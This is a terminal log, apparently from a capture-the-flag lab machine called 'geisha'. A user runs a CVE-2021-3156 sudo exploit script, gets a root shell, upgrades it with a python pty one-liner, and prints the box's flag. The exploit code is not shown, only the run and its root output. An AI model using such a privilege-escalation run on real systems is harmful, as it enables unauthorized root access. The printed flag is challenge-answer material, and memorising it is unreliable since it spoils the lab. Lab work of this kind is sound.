 python python2 python2.7 python3 python3.7 python3.7m python3
geisha@geisha:~/CVE-2021-3156-main$ python3 exploit_nss.py
#
#
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(geisha)
# cd /root
# ls
flag.txt
# ls -l
total 4
-rw-r--r-- 1 root root 27 May  9  2020 flag.txt
# ls -al
total 32
drwx------  4 root root 4096 Aug 14 04:00 .
drwxr-xr-x 18 root root 4096 May  3  2020 ..
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 May  9  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 May  9  2020 .selected_editor
drwxr-xr-x  2 root root 4096 May  9  2020 .ssh
-rw-r--r--  1 root root   27 May  9  2020 flag.txt
# python -c 'import pty; pty.spawn("/bin/bash")'
root@geisha:/root# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(geisha)
root@geisha:/root# ls -al
total 32
drwx------  4 root root 4096 Aug 14 04:00 .
drwxr-xr-x 18 root root 4096 May  3  2020 ..
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 May  9  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 May  9  2020 .selected_editor
drwxr-xr-x  2 root root 4096 May  9  2020 .ssh
-rw-r--r--  1 root root   27 May  9  2020 flag.txt
root@geisha:/root# cat flag.txt
Flag{Sun_CTF_220_5_G31sha}
root@geisha:/root#